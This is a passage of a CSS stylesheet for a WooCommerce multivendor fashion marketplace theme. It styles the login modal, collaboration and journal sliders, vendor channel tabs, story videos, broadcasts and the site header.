	border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
	font-size: 14px;
	width: 100%;
	padding: 6px 10px !important;
	border-radius: 0px !important;
}
.login-modal-form .wcmp_regi_main .woocommerce-form-login button.button {
	font-size: 100%;
	margin: 0;
	margin-top: 0px;
	line-height: 1;
	cursor: pointer;
	position: relative;
	text-decoration: none;
	overflow: visible;
	padding: .9em 1em;
	font-weight: 700;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	left: auto;
	color: #ffffff !important;
	background-color: #0e0e0e;
	border: 0;
	display: inline-block;
	background-image: none;
	box-shadow: none;
	text-shadow: none;
}
.resp-items-diaply-toggle-sec {
	display:none;
	font-size: 13px;
	text-align:center;
	color:#555;
}
.resp-items-diaply-toggle-sec a {
	color:#555;
	font-family: MonumentExtended Light;
	font-size:8px;
}
.resp-items-diaply-toggle-sec a.active {
	font-family: MonumentExtended Regular;
	color:#000;
}
.searched-brand-sec-resp {
	display:none;
}
/* Tablet Responsive */


.collaborations-section {
	background: #fff;
	padding-top: 0px;
	padding-bottom: 40px;
}
.collaborations-section .slick-dots li {
	margin: 0px 2px;
}
.collaborations-section .slick-dots li  button {
	background: #fff;
	border:#000 solid 1px;
}
.collaborations-section .slick-dots li.slick-active button {
	background: #000;
}
.collaborations-section .collaborations-inner .collaborations-slide {


	line-height: 1px;
	margin: 0 auto;

}

.collaborations-section .slider-track {transform: translate3d(137px, 0px, 0px);}

.collaborations-section .collaborations-inner .collaborations-slide{
	outline: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;

	overflow: hidden;
	width: 50%;
	float: left;
	height: 390px;
	border-radius: 18px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box {
	position:absolute;
	width:100%;
	height:100%;
	background:#222220;
	z-index:10;
	top:0px;
	left:0px;
	display:none;

}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content {
	display: flex;
	justify-content: center;
	align-items: left;
	flex-direction: column;
	padding:20px;
	position:relative;
	width:100%;
	height:100%;
	
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content p {
	font-size:12px;
	line-height:18px;
	color:#555;
	margin:0px;
	padding:0px 0px 10px 0px;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta {
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .hover-descp-box .descp-inner-content .detail-cta a {
	font-size:12px;
	line-height:18px;
	color:#555;
	text-decoration:underline;
	text-align:left;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
	font-size: 16px;
	width: 100%;
	margin: 10px 0px;
	line-height: 24px;
	margin-top: 0px;
	color: #555;   
	font-family: interregular;
} 

.collaborations-section .collaborations-inner .collaborations-slide .cs-content {
	position: relative;
	float: left;width: 50%;
	text-align: left;
	padding:30px 50px 0px 50px;
}
.collaborations-section .slick-dots {
	position: relative;
	bottom: -35px !important;
}
.collaborations-section .discover-more{
	border:#000 solid 2px;
	color: #000;
}
.collaborations-section .discover-more:hover{
	background: #000;
	color: #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-content .cs-city{
	margin: 15px 0px;
	display: inline-block;
	color: #000;
	padding: 5px 12px 2px 12px;
	background: #eee;
	border-radius: 12px;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3{
	font-size: 28px;
	line-height: 38px;
	margin: 0px;
	display: inline-block;
	text-transform: uppercase;
	color: #000;
	font-family: terminademi; 
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-content  h3 a{
	color: #000;
	text-decoration: none;
}
.collaborations-section .collaborations-inner .collaborations-slide  .read-more {
	border: #000 solid 1px;
	padding: 4px 15px 1px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	line-height: 21px;
	margin-top: 10px;
	display: inline-block;
	font-size: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide  .read-more:hover {
	background: #000;
	color: #fff;
}

.collaborations-section  .slick-prev:before{
	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
	background-size: 22px;

}
.collaborations-section .slick-next:before{
	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
	background-size: 22px;
}



.collaborations-section  .slick-prev,
.collaborations-section .slick-next {
	cursor: pointer;
	top: -9%;
	z-index:2;
}

.collaborations-section  .slick-prev {
	right: 110px;
	left: inherit;
}

.collaborations-section  .slick-next {
	right: 83px;
}

.collaborations-section  .slick-prev:before,
.collaborations-section   .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}
.show-only-mobile{
	display: none;
}
.psdwwo-heading{
	padding-right: 15%;
	padding-left: 5%;
	text-align: left;
	margin-bottom: 110px;
}
.psdwwo-heading h2, .psdwwo-heading h3{
	text-align: left !important;
}
.psdwwo-heading h2{
	font-size: 44px;
	line-height: 52px;
}
.psdwwo-heading h2 img{
	width: 142px;
	margin-bottom: -11px;
}

.psdwwo-section{
	width: 96%;
	margin:0 auto; 
}
.psdwwo-section .psdwwo-half{
	width: 50%;
	float: left;
}
.psdwwo-section .psdwwo-box img{
	width: 100%;
	height: auto;
}
.psdwwo-section .psdwwo-box{
	width: 100%;
	float: left;
	padding: 10px 25px;
	text-align: left;
}
.psdwwo-section .psdwwo-box.box-three{
	padding-top: 12%;
}
.psdwwo-section .psdwwo-box h3{
	text-align: left;
	margin:15px 0px; 
	font-family: MonumentExtended Regular;
	font-size: 32px;

}
.psdwwo-section .psdwwo-box p {
	font-size: 20px;
	line-height: 26px;
	padding-right: 80px;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img{
	
	overflow: hidden;
}
.psdwwo-section .psdwwo-box .psdwwo-box-img img{
	border-radius: 12px;
}
.paddingt-50{
	padding-top: 21%;
}

.home-rss-post-slider-section{
	padding:0px 0px 40px 0px; 
	/*background: #000;*/
	background: url(images/bg-sply-rss-home.jpg) no-repeat #000;
	background-size: auto 100%;
}




.home-rss-post-slider-section .home-rss-post-slider img{
	/*border-radius: 10px;*/
	width: calc(100% - 100px);
	height: 350px;
	object-fit: cover;
	float: right;
	display: inline-block;
}
.home-rss-post-slider-section .home-rss-post-slider a {
	color: #fff;
}
.home-rss-post-slider-section .home-page-headng h2{
	color: #fff;
	/*border-bottom: #313030  solid 1px;*/
	border-bottom:0px;
}
.home-rss-post-slider-section .slick-dots { 
	bottom: -55px;
}
.home-rss-post-slider-section  .home-page-headng h2 span {
	padding: 0px 15px;
	background: #000;
	color: #fff;
}
.home-rss-post-slider-section .journal-slide-title{
	width: 100px;
	height: 350px;
	position: relative;
	overflow: hidden;
	float: left;
}
.home-rss-post-slider-section .home-rss-post-slider  h4 {
	font-family: MonumentExtended Regular;
	font-size: 14px;
	font-weight: normal;
	line-height: 24px;
	min-height: 48px;
	color: #fff;
	margin-bottom: 0px;
	position: absolute;
	padding: 5px;
	bottom: 5px;
	left: 100%;
	transform: rotate( 
		-90deg
		);
	transform-origin: bottom left;
	width: 340px;
}
.home-rss-post-slider-section .home-rss-post-slider p{
	margin-top: 10px;
	font-size: 15px;
	line-height: 24px;
	color: #fff;
	margin-bottom: 40px;
}
.home-rss-post-slider-section .journal-slide{
	position: relative;
	border-top: #fff solid 1px;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev, .home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
	display: none !important;
}
.home-rss-post-slider-section .home-rss-post-slider{
	border-bottom: #fff solid 1px;

}
.home-rss-post-slider-section .slick-slide { 
	margin-right: 0rem;
	margin-left: 0rem; 
	line-height: 1px;
}
.home-rss-post-slider-section  .slick-dots li button {
	background: #676767;
}
.home-rss-post-slider-section  .slick-dots li.slick-active button {
	background: #fff;
}
.home-rss-post-slider-section   .discover-more {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 18px;
	letter-spacing: 1px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

}

.home-rss-post-slider-section   .discover-more:hover {
	background: none;
	color: #fff;
}
.home-rss-post-slider-section .home-rss-post-slider .slick-prev,
.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	top: 50%;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next {
	right: -65px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev {
	left: -65px;
	z-index: 9;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before,
.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size:16px;
}

.home-rss-post-slider-section .home-rss-post-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 16px;
}
.splyrss-owner{
	padding-top: 10px;
	float: left;
	width:100%;
	text-align: left;
}
.home-rss-post-slider-section .splyrss-owner{
	padding: 10px 0px;
} 
.splyrss-owner .splyrss-avatar{
	float: left;
	width: 36px;

}
.splyrss-owner .splyrss-avatar img{
	border-radius: 50%;
	width: 100%;
	border: 1px solid #ccc;
	padding: 2px;

}
.splyrss-owner .splyrss-date-name{
	float: left;
	width: 80%;
	padding-left: 10px;
	color: #000;
	padding-top: 5px;
} 
.home-rss-post-slider-section .splyrss-owner .splyrss-date-name{
	color: #fff;
}
.splyrss-owner .splyrss-date-name span{
	display: block;
	font-size: 9px;
}

.splyrss-owner .splyrss-date-name span.splyrss-owner-name{
	font-size: 11px;
	font-weight: bold;
}

/*
 S-plrs channel css
 */
 .splyr-channel-tab-section{
 	display: block;
 	width: 72%;
 	margin:0px auto;
 	margin-top: 60px;
 }
 .tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
 	width: 72%;
 	margin:0px auto;

 }
 .tax-dc_vendor_shop .store-section-inner .primary-img {
 	min-height: 205px;
 }	
 
 .splyr-channel-tab-section .splyr-channel-tab-nav{
 	border-bottom: 1px solid #dbdbdb;
 	margin-bottom: 15px;
 	margin-top: 30px;
 	text-align: center;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul{
 	list-style: none;
 	margin:0px;
 	display: inline-block;
 	padding: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li{
 	float: left;
 	padding: 5px 20px;
 	

 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after{
 	width: 100%;
 	height: 1px;
 	background: #000;
 	content: '';
 	position: absolute;
 	bottom: -14px;
 	left: 0px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
 	color: #646262;
 	text-transform: uppercase;
 	font-size: 12px;
 	position: relative;
 	font-family: MonumentExtended Light;
 	padding: 0px 5px;
 }
 .splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a{
 	color: #000;
 }
 .wcmp_vendor_banner {
 	height: 260px;
 	overflow: hidden;
 }
 .wcmp_vendor_banner_template.template3 .img_div img {
 	border-radius: 50% !important;
 	width: 130px;
 	height: 130px;
 	max-width: 150px;
 	max-height: 150px;
 }
 .wcmp_vendor_banner_template.template3 .vendor_address {
 	margin-left: 35px !important;
 }
 .splyr-channel-tab-section .splyr-channel-tab-content-box{
 	display: none;
 }

 .vendor-styles-section-inner .style-slide {
 	float: left;
 	width: 33.33%;
 	padding: 7px 7px;
 }
 .vendor-styles-home-section .style-slide {
 	float: left;
 	width: 50%;
 	padding: 10px 10px;
 }

 .vendor-styles-section-inner .style-slide .product-slide-img , .vendor-styles-home-section .style-slide .product-slide-img {
 	border-radius: 0px;
 	border-top-left-radius: 0px;
 	border-top-right-radius: 0px;
 	-webkit-border-top-left-radius: 10px;
 	-webkit-border-top-right-radius: 10px;
 	-moz-border-radius-topleft: 10px;
 	-moz-border-radius-topright: 10px;
 	border-top-left-radius: 10px;
 	border-top-right-radius: 10px;
 	line-height:1px;
 	position:relative;
 	min-height:383px;
 }
 .vendor-styles-section-inner .style-slide .product-slide-img img , .vendor-styles-home-section .style-slide .product-slide-img img {
 	width:100%; 
 }
 .vendor-styles-section-inner .style-slide .cont-sec , .vendor-styles-home-section .style-slide .cont-sec {
 	padding: 12px 15px 0px 15px;
 	border: 1px solid #eaeaea;
 	border-top: none;
 }
 .vendor-styles-section-inner .style-slide .cont-sec h4 , .vendor-styles-home-section .style-slide .cont-sec h4 {
 	font-size: 12px;
 	font-family: MonumentExtended Regular;
 	padding: 15px 15px 15px 15px;
 	margin: 0px;
 	color: #000;
 	text-align: center;
 	font-weight:normal;
 	letter-spacing:0px;
 	line-height:18px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec p.descp , .vendor-styles-home-section .style-slide .cont-sec p.descp {
 	font-size: 12px;
 	padding: 0px 15px 10px 15px;
 	margin: 0px;
 	color: #555;
 	text-align: center;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link {
 	text-align: center;
 	padding-bottom:20px;
 }
 .vendor-styles-section-inner .style-slide .cont-sec .view-detail-link a , .vendor-styles-home-section .style-slide .cont-sec .view-detail-link a {
 	font-size: 14px;
 	text-transform: uppercase;
 	color: #000;
 	text-decoration: underline;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule , .vendor-styles-home-section .style-slide .style-stylist-capsule {
 	background: #fff;
 	border: 1px solid #cfcfcf;
 	border-radius: 35px;
 	padding: 10px 10px 4px 10px;
 	margin: 0px auto;
 	width: 100%;
 	margin-top: -46px;
 	position: relative;
 	z-index: 2;
 }
 .vendor-styles-section-inner .style-slide .title-descp-section {
 	background:#f5f5f5;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-home-section .style-slide .title-descp-section {
 	background:#fff;
 	padding: 15px 15px;
 	margin-right: -15px;
 	margin-left: -15px; 
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont {
 	width: 73%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont {
 	width: 70%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 24%;
 	float: left;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img {
 	width: 32%;
 	float: left;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
 	width: 40px;
 	border-radius: 50%;
 	border: 1px solid #cfcfcf;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 75%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
 	width: 68%;
 	float: left;
 	padding-top: 4px;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 	font-size: 13px;
 	font-family: MonumentExtended Regular;
 	color: #222;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
 	font-size: 11px;
 	color: #888;
 	font-family: MonumentExtended Light;
 }
 .vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 10px;
 	color: #000;
 	width: 23%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
 	font-size: 14px;
 	color: #000;
 	width: 26%;
 	float: right;
 	padding-top: 12px;
 	text-align:center;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product {
 	width: 100%;
 	padding: 14px 0px;
 	border-bottom: 1px solid #ddd;
 	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
 	width: 21%;
 	float: left;
 	min-height:75px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
 	width: 100%;
 	border-radius: 4px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
 	width: 75%;
 	float: right;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 	padding: 5px 0px;
 	margin: 0px;
 	font-size: 12px;
 	font-weight: normal;
 	line-height: 16px;
 	font-family: MonumentExtended Regular;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 	font-size: 11px;
 	padding-bottom: 5px;
 }
 .vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
 	font-size: 14px;
 	font-weight: normal;
 }
 
 #splyr-channel-rss .journal-post-main .journal-post-box img{
 	border-radius: 6px;
 }
 #splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
 	border-radius: 50%;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box {
 	float: left;
 	width: 25%;
 	padding: 0px 7px;
 	min-height: 300px;
 	padding-bottom: 20px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	border-radius: 10px;
 }
 #splyr-channel-video{
 	padding-top: 30px;
 }

 #splyr-channel-styles{
 	padding-top: 30px;
 }
 .splyr-channel-stories-section .splyr-channel-story-slide{
 	float: left;
 	padding: 5px;

 }
 .splyr-channel-stories-section{
 	padding: 20px 0px;
 	text-align: center;

 	padding: 15px 65px;
 	text-align: center;
 	width: 80%;
 	margin: 0 auto;
 	background: none !important;
 	border-radius: 4px;
 	margin-top: 20px;
 	display: block;
 	
 	z-index: 3;


 	border-radius: 0px;
 	border: #dcdcdc solid 0px  !important;

 /*	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
 	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);*/

 }

 .vendortype-shopper-stylist .splyr-channel-stories-section {

 	text-align: center;
 	padding: 15px;
 	padding-bottom: 30px;
 	width: 76%;
 	margin: 0;
 	background: #f2f2f2;
 	border-radius: 4px;
 	margin-top: 0px !important; 
 	display: block;
 	position: relative;
 	z-index: 9;
 	background: #fff!important;
 	border-radius: 0px;
 	border: 0px!important;
 	-webkit-box-shadow: inherit !important; 
 	-moz-box-shadow: inherit !important;
 	box-shadow:  inherit !important;
 	float: right;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner {
 	display: inline-block;
 	width: 100%;
 }
 .vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {
 	
 	width: 95px;
 	height: 95px;
 }

 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
 	top: 37%;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
 	background: url(images/splyr-arrow-left.png) no-repeat;
 	
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner ul li{
 	padding: 0px 10px;
 	float: left;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
 	box-shadow: #ccc 0px 0px 8px;
 	width: 75px;
 	height: 75px;
 	border-radius: 50%;
 	display: inline-block;
 	overflow: hidden;
 	border: #fff solid 3px;

 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
 	cursor: pointer;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
 	height: 100%;
 	width: auto;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 0%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-0%);
 	-ms-transform: translateX(-50%) translateY(-0%);
 	-webkit-transform: translateX(-50%) translateY(-0%);
 	-moz-transform: translateX(-50%) translateY(-0%);
 	-o-transform: translateX(-50%) translateY(-0%);
 	max-width: inherit;
 }
 .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
 	display: block;
 	margin-top: 10px;
 	font-size: 11px;
 }
 #splyr-channel-rss .journal-post-main .journal-post-box h2 {
 	font-weight: normal;
 	min-height: 38px;
 	font-family: MonumentExtended Regular;
 	font-size: 11px;
margin-bottom: 10px;
line-height: 18px;
 
 }
 #splyr-channel-rss .journal-post-main .journal-post-box p {
 	font-weight: normal;
 	font-size: 12px;
 	color:#555;
 	line-height: 20px;
 }

 .wcmp_vendor_name_inner{
 	float: left;
 	line-height: 44px;
 	font-family: terminademi;
 }
 .user-subscribe-vendor-section{
 	position: static !important;
 	float: right; 
 	padding-left: 25px;
 	margin-top: 2px;
 }
 .view-splyr-channel-cta{
 	display: inline-block;
 }
 .view-splyr-channel-cta a {
 	background: none;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	line-height: 10px;
 	font-weight: normal;
 	outline: none;
 	float: left;
 	letter-spacing: 1px;
 	font-family: MonumentExtended Light;
 }

 .user-subscribe-vendor-section .btn-primary{
 	background: none;line-height: 10px;
 	color: #262626 !important;
 	padding: 12px 8px 9px 8px !important;
 	border-radius: 8px;
 	font-size: 9px !important;
 	text-transform: uppercase;
 	font-weight: normal;
 	margin:   0px !important;
 	 
 	display: inline-block !important; 
 	text-align: center;
 	border: #262626 solid 1px !important;
 	font-family: MonumentExtended Light;
 	font-weight: normal;
 	outline: none;
 	letter-spacing: 1px;
 }
 .view-splyr-channel-cta a:hover, .user-subscribe-vendor-section .btn-primary:hover {
 	background: #262626;
 	color: #fff !important;
 }
 .vendor-broadcasts-data .home-pcbs-col {
 	float: left;
 	width: 25%;
 	padding: 7px 7px; 
 	min-height: 315px;
 	
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
 	position: relative;
 }
 .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 	position: relative;
 	height: 315px;
 	overflow: hidden;
 	border-radius: 4px;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
 	width: 100%;
 	height: auto;
 	
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 	max-width: inherit;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
 	color: #fff;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
 	position: absolute;
 	bottom: 0px;
 	left: 0px;
 	padding:15px;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
 	color: #fff !important;
 	width: 100%;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 17px;
 	margin: 5px 0px;
 	text-transform: capitalize;
 	font-family: MonumentExtended Regular;
 }
 .vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 	font-size: 14px;
 } 
 .splyr-channel-story-modal{
 	position: fixed;
 	width: 100%;
 	left: 0px;
 	top: 0px;
 	z-index: 9999;
 	display: none;

 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner{
 	width: 270px;
 	margin: 3% auto;
 }
 .splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
 	filter: invert(1);
 	margin-bottom: 15px;
 	display: inline-block;
 	cursor: pointer;
 }

 .splyr-channel-story-modal .splyr-channel-story-modal-inner video{
 	width: 100%;
 	height: 530px;
 	object-fit: cover;
 	border-radius: 15px;
 }
 .splyr-channel-story-modal-overlay{
 	position: fixed;
 	top: 0px;
 	left: 0px;
 	width: 100%;
 	height: 100%;
 	background: rgba(0,0,0,0.8);
 	display: none;
 	z-index: 999;
 }
 .splyr-channel-error{
 	background: #f6f6f6;
 	color: #000;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: block;
 	margin: 0 auto;
 	width: 45%;
 	text-align: center;
 	position: inherit !important;
 	font-size: 12px;
 	line-height: 22px;
 	box-shadow: #e1e1e1 0px 0px 7px;
 }
 .tax-dc_vendor_shop .woocommerce-info{
 	 display: block;
 	width: 40%;
 	margin: 0 auto;
 	float: none;
 	color: #000  !important;
 }
 .ishopper-stylist-profile-info{
 	display: inline-block;
 	width: 100%;
 	margin-top: 15px;
 }
 .ishopper-stylist-profile-info h3{    font-size: 13px;

 	font-family: MonumentExtended Regular;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs{
 	margin-bottom: 15px;
 	display: inline-block;
 	width: 100%;
 	border-top: 1px solid #ebebeb;

 } 
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
 	display: inline-block;
 	background: #f2f2f2;
 	padding: 6px 10px 4px 10px;
 	border-radius: 4px;
 	margin:2px; 
 	font-size: 11px;
 	text-transform: capitalize;
 }
 .ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
 	color: #000;
 }
 /*home header*/
 .by-s-plyr-logo , ul.products .by-s-plyr-logo , ul.rec-prods-ul .by-s-plyr-logo {
 	padding: 10px 0px 0px 0px;
 	line-height: 36px;
 	font-size:11px;
 }
 .by-s-plyr-logo a , ul.products .by-s-plyr-logo a , ul.rec-prods-ul .by-s-plyr-logo a {
 	color:#333;
 }

 .by-s-plyr-logo img , ul.products .by-s-plyr-logo img , ul.rec-prods-ul .by-s-plyr-logo img {
 	width:30px!important;
 	height:30px!important;
 	border-radius:50%!important;
 	border:1px solid #ccc;
 	padding:2px;
 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .woocommerce ul.products li.product .by-s-plyr-logo img{
 	margin-right: 5px!important;
 }

 .top-marquee-journal{
 	display: none !important;
 }
 .search-form-btn-sec{
 	width: 28px;
 	float: right;
 	margin-right: 16px;
 	margin-top: 5px;
 }

 .menu-search-top{
 	display: none;

 	width: 100%;
 	float: right;
 	position: absolute;
 	right: 0px;
 	background: #fff;
 	top: -5px;
 	padding-left: 30px;
 	padding: 25px 15px;
 	z-index: 99;

 }
 .menu-search-top .closesearch {
 	float: right;
 	margin-top: 5px;
 }
 .home  .head-right-nav a {
 	font-size: 9px;

 }
 

 .home .header{
 	
 	border-bottom: 1px solid #eee;
 }

 .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .home .main-navigation ul li li a{
 	color: #000;
 	font-size: 12px;
 	font-family: MonumentExtended Light;
 }
 .main-navigation ul li li  {
 	border-bottom: 1px solid #eee;
 }

 .home .header.scrolled{
 	background: #fff  !important;
 }
 .home .menu-search-top .search-field {

 	padding: 10px 15px;
 	width: 100%;
 	font-size: 14px;

 	outline: none;
 	padding-right: 30px;
 }
 .home .header.scrolled .logo img{
 	filter: invert(0);
 }
 .header  .head-right-nav a.header-signup-btn {

 	padding: 8px 15px 6px 15px; 
 	border-radius: 0px;
 	font-size: 10px;
 	letter-spacing: 0px;
 	font-weight: normal;

 }
 .home .header.scrolled .head-right-nav a.header-signup-btn {
 	background: none;
 	padding: 8px 15px 6px 15px;
 	color: #000;
 	border-color: #000;
 	border-radius: 0px;
 	font-size: 10px;
 	font-family: MonumentExtended Regular;
 }
 .home .header.scrolled .head-right-cart-user img, .home .header.scrolled .head-right-cart-user .cart-customlocation img{
 	filter: invert(0);
 }
 .home .header.scrolled .search-form-btn-sec svg,.home .header.scrolled .search-form-btn-sec svg path{
 	fill: #000;
 }

